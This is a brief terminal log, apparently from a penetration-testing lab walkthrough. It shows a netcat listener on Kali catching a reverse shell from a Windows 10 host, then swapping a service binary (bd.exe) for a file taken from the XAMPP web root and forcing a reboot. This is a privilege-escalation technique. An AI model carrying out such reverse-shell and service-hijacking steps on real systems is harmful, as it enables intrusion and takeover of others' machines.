 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 8000
listening on [any] 8000 ...
connect to [192.168.49.109] from (UNKNOWN) [192.168.109.127] 49709
Microsoft Windows [Version 10.0.19042.1387]
(c) Microsoft Corporation. All rights reserved.

C:\xampp\htdocs>cd C:\bd
cd C:\bd

C:\bd>move bd.exe bd.service.exe
move bd.exe bd.service.exe
        1 file(s) moved.

C:\bd>move C:\xampp\htdocs\bd.exe .
move C:\xampp\htdocs\bd.exe .
        1 file(s) moved.

C:\bd>shutdown /r
shutdown /r

C:\bd>